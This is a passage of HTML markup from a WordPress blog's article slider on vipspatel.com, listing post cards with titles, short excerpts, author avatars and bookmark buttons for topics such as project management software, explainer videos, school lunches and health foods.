				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
					Affordable and Flexible Project Management Suite				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
			Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-162691 post type-post status-publish format-standard hentry category-tech-news tag-animations tag-videos svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/4-useful-technologies-made-possible-by-computers/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2017/04/no_image_available_300x300.jpg 300w, https://www.vipspatel.com/wp-content/uploads/2017/04/no_image_available_300x300-55x55.jpg 55w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2017/04/no_image_available_300x300.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="96" height="96" src="https://www.vipspatel.com/wp-content/uploads/2017/04/no_image_available_300x300.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2017/04/no_image_available_300x300.jpg 300w, https://www.vipspatel.com/wp-content/uploads/2017/04/no_image_available_300x300-55x55.jpg 55w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/4-useful-technologies-made-possible-by-computers/" class="heading-title-link">
					4 Useful Technologies Made Possible by Computers				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/4-useful-technologies-made-possible-by-computers/" class="screen-reader-link">
			People love to joke about disk drives that were once the size of washing machines. Except it’s not really a joke—it’s true. With a fresh coat of white paint, the RP04 disk drive could easily infiltrate any laundry room and blend right in. With a 92MB capacity, you could almost store the photos of your [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/roberthans" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/roberthans" title="Posts by roberthans" rel="author">roberthans</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F4-useful-technologies-made-possible-by-computers%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="162691">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-162909 post type-post status-publish format-standard hentry category-blog svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/" class="meta-category__link">
					Blog				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/feeding-young-minds-the-importance-of-school-lunches-2/" class="heading-title-link">
					Feeding Young Minds: The Importance of School Lunches				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/feeding-young-minds-the-importance-of-school-lunches-2/" class="screen-reader-link">
			Harding Senior High, a public school in St. Paul, Minn., has long been known as a 90-90-90 school: 90 percent of students are minorities, nearly 90 percent come from poor or struggling families and, until recently, 90 percent graduate (now about 80 percent) to go on to college or a career. Impressive statistics, to be [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/roberthans" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/roberthans" title="Posts by roberthans" rel="author">roberthans</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ffeeding-young-minds-the-importance-of-school-lunches-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="162909">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-162385 post type-post status-publish format-standard hentry category-blog tag-solutions-demo-video svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/solutions-demo/">
					<img width="120" height="68" src="https://www.vipspatel.com/wp-content/uploads/2017/03/Solutions-Demo.png" class="svq-progressive__image wp-post-image lazy" alt="Solutions Demo" data-object-fit="cover" decoding="async" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="68" data-src="https://www.vipspatel.com/wp-content/uploads/2017/03/Solutions-Demo.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2017/03/Solutions-Demo.png" class="skip-lazy wp-post-image" alt="Solutions Demo" decoding="async" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/" class="meta-category__link">
					Blog				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/solutions-demo/" class="heading-title-link">
					Solutions Demo				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/solutions-demo/" class="screen-reader-link">
			Demo is a way of showing how things work. It can be extremely powerful to show the solution in action, this increases conversion by upto 60%. In a demo video you can highlight the features, benefits, your brand and much more. Solution demo videos are widely used on websites, social marketing platforms, events etc. Web [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/roberthans" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/roberthans" title="Posts by roberthans" rel="author">roberthans</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fsolutions-demo%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="162385">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-162855 post type-post status-publish format-standard hentry category-blog svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/best-anti-aging-foods-diet-feel-look-young/">
					<img width="120" height="68" src="https://www.vipspatel.com/wp-content/uploads/2017/06/Best-AntiAging-Foods-A-Diet-to-Feel-and-Look-Young.png" class="svq-progressive__image wp-post-image lazy" alt="Best Anti-Aging Foods: A Diet to Feel and Look Young" data-object-fit="cover" decoding="async" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="68" data-src="https://www.vipspatel.com/wp-content/uploads/2017/06/Best-AntiAging-Foods-A-Diet-to-Feel-and-Look-Young.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2017/06/Best-AntiAging-Foods-A-Diet-to-Feel-and-Look-Young.png" class="skip-lazy wp-post-image" alt="Best Anti-Aging Foods: A Diet to Feel and Look Young" decoding="async" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/" class="meta-category__link">
					Blog				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/best-anti-aging-foods-diet-feel-look-young/" class="heading-title-link">
					Best Anti-Aging Foods: A Diet to Feel and Look Young				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/best-anti-aging-foods-diet-feel-look-young/" class="screen-reader-link">
			Your health is only as good as the food you eat. Following a regular diet based on nutrient-rich, organic food is one of the best things you can do to age gracefully. Supplying your body with vitamins, minerals, antioxidants, and healthy fatty acids helps you feel young and full of energy. For More Details: &#8211;Product [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/roberthans" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/roberthans" title="Posts by roberthans" rel="author">roberthans</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fbest-anti-aging-foods-diet-feel-look-young%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="162855">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-162859 post type-post status-publish format-standard hentry category-blog svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/lifestyle-articles/">
					<img width="120" height="68" src="https://www.vipspatel.com/wp-content/uploads/2017/06/Heres-Why-Japanese-Children-Are-the-Healthiest-in-the-World.png" class="svq-progressive__image wp-post-image lazy" alt="Here’s Why Japanese Children Are the Healthiest in the World" data-object-fit="cover" decoding="async" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="68" data-src="https://www.vipspatel.com/wp-content/uploads/2017/06/Heres-Why-Japanese-Children-Are-the-Healthiest-in-the-World.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2017/06/Heres-Why-Japanese-Children-Are-the-Healthiest-in-the-World.png" class="skip-lazy wp-post-image" alt="Here’s Why Japanese Children Are the Healthiest in the World" decoding="async" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/" class="meta-category__link">
					Blog				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/lifestyle-articles/" class="heading-title-link">
					Lifestyle Articles				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/lifestyle-articles/" class="screen-reader-link">
			Wellness is sound physical and emotional health, improved by adopting a healthy lifestyle. Tap into our wealth of updated information on lifestyle and wellness. The articles are listed as A to Z for easy viewing and navigation. For More Details: &#8211;Landing Page Video roberthans Member since February 22, 2017 Loading + Follow Following		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/roberthans" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/roberthans" title="Posts by roberthans" rel="author">roberthans</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Flifestyle-articles%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="162859">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-162271 post type-post status-publish format-standard hentry category-blog tag-animation tag-videos svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/" class="meta-category__link">
					Blog				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/mobile-app-explainer-video/" class="heading-title-link">
					Mobile app explainer video				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/mobile-app-explainer-video/" class="screen-reader-link">
			Apps are great and friendly to use. Some apps are used daily and few are used rarely. App marketplaces are crowded and to grab attention of users who are searching for their specific need is crucial. App marketers and marketplaces understand the importance of using great videos to increase app downloads and interactions. The widely [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/roberthans" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/roberthans" title="Posts by roberthans" rel="author">roberthans</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fmobile-app-explainer-video%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="162271">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-162272 post type-post status-publish format-standard hentry category-blog tag-animation tag-videos svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/" class="meta-category__link">
					Blog				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/device-management-software-video/" class="heading-title-link">
					Device Management Software video				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/device-management-software-video/" class="screen-reader-link">
			Over the next five years, 65 percent of enterprises will adopt a mobile device management (MDM) solution for their corporate liable users according to Gartner report. Managing mobile devices across clouds and business operations is more critical to enterprise success than ever before. Productivity and security has to go hand in hand. Companies are opting [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/roberthans" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/roberthans" title="Posts by roberthans" rel="author">roberthans</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fdevice-management-software-video%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="162272">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-162836 post type-post status-publish format-standard hentry category-blog svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/" class="meta-category__link">
					Blog				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/10-impressive-echinacea-benefits-to-support-your-health/" class="heading-title-link">
					10 Impressive Echinacea Benefits to Support Your Health				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/10-impressive-echinacea-benefits-to-support-your-health/" class="screen-reader-link">
			A flowering plant native to North America, echinacea has dotted the American landscape in one form or another for hundreds of years. Initially prized by the Native American Sioux Indians as a remedy for snakebites, colic, and infections, it went on to become a wellness staple until the advent of antibiotics. Today, echinacea remains one [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/roberthans" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/roberthans" title="Posts by roberthans" rel="author">roberthans</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F10-impressive-echinacea-benefits-to-support-your-health%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="162836">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-162653 post type-post status-publish format-standard hentry category-blog tag-animations tag-videos svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/" class="meta-category__link">
					Blog				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/walking-helps-heart-and-brain/" class="heading-title-link">
					Walking Helps Heart and Brain				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/walking-helps-heart-and-brain/" class="screen-reader-link">
			walking may protect the memory center in the brain, while stretching exercise may cause the center — called the hippocampus — to shrink, researchers reported.On the other hand, control participants who took stretching classes saw drops in the volume of the hippocampus, Kramer and colleagues reported online in the Proceedings of the National Academy of [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/roberthans" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/roberthans" title="Posts by roberthans" rel="author">roberthans</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
